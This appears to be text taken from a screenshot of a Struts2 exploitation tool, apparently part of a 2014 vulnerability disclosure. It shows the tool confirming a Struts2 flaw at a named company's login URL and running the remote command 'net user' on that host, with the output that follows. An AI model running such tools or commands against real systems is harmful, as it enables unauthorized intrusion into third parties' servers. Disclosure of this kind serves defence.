 Action： http://ebusiness.tongfangpc.com.cn/login.action?errormsg=login.error 验证漏洞
Cookie：
基本信息 命令执行 文件上传 批量验证 文件下载
命 令： net user 执 行
\\EB 的用户帐户
-------------------------------------------------------------------------------
正在获取Web信息，请稍等片刻........----2014-11-27 12:51:43
验证结果：存在最新的Struts2漏洞....----2014-11-27 12:51:44
获取Web信息完毕......----2014-11-27 12:51:44
正在执行命令中，请稍等片刻........----2014-11-27 12:51:46
命令执行完毕........----2014-11-27 12:51:46